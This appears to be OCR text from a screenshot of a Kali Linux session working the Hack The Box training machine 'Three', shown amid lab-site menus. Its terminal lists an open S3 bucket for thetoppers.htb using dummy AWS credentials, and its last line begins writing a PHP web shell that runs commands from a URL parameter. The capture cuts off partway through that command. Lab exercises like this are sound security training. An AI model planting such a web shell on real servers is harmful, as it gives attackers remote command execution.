 Kali-Linux-2021.4-virtualbox-amd64 (Openvpn downloaded HTB login) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Hack The Box :: Start
124924fb-8969-45fe-
Apps - Wappalyzer
Wappalyzer – Get thi
Installation successfu
The Toppers
The Toppers
https://app.hackthebox.com/starting-point
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HACKTHEBOX
Search Hack The
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~/Three kali@kali: ~ kali@kali: ~
KWINFOSEC
Home
My Profile
My Team
Labs
Starting Point NEW
Tracks
Machines
Challenges
Fortresses NEW
Endgames NEW
Pro Labs
Rankings
Battlegrounds
Enterprise
Customer Support
v 3.18.0
Setting up awscli (1.24.8-1) ...
┌──(kali㉿kali)-[~]
└─$ aws configure
AWS Access Key ID [None]: temp
AWS Secret Access Key [None]: temp
Default region name [None]: temp
Default output format [None]: temp
┌──(kali㉿kali)-[~]
└─$ aws --endpoint=http://s3.thetoppers.htb s3 ls
2022-08-13 10:41:44 thetoppers.htb
┌──(kali㉿kali)-[~]
└─$ aws --endpoint=http://s3.thetoppers.htb s3 ls s3://thetoppers.htb
PRE images/
2022-08-13 10:41:44 0 .htaccess
2022-08-13 10:41:44 11952 index.php
┌──(kali㉿kali)-[~]
└─$ echo '<?php system($_GET["cmd"]); ?>' > shell.
HINT
Right Ctrl
11:29 AM
8/13/2022